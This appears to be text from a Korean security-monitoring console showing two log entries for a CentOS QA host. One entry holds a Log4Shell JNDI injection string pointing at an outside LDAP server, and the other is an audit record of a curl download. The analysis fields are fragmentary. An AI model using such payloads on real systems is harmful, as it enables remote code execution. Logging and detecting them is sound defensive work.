 검색대상 Search... 추가
날짜 (최신순) 20 2021-12-27 그룹 운영체제 호스트명 시스템 분류 위험도 심각도 채널 총 로그 수 : 72 발행티켓 CSV
오늘
어제
1주
1개월
< 기간설정 >
2021-12-27
오전 12:00:00
2021-12-27
오후 11:59:59
적용
NO 분류 그룹 시스템 호스트명 심각도 채널 우선순위 본문 (msg || eventdata) 주요개체 날짜
1 마이터 어택 응용프로그램 1-44228) default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... (133) root : /root : ${jndi:ldap:/45.130.229.168:1389/Exploit} bash 2021-12-27 09:12:35.430
2 세부 추적 default 10.10.10.13 013-CentOS7-QA info Auditlog 사용자 정보 메 ... (14) node=013-CentOS7-QA type=EXECVE msg=audit(1640563955.399:15227): argc=3 a0="curl" a1="-O" a2="http:/ ... audispd 2021-12-27 09:12:35.404
분석정보 로그상
> 필터: ss)
> 설명: 합니다. 출처 확인이 필요합니다.
> EventType: 를 기록하도록 트리거되었습니다.
> Priority:
> programname:
> hostname: 013-CentOS7-QA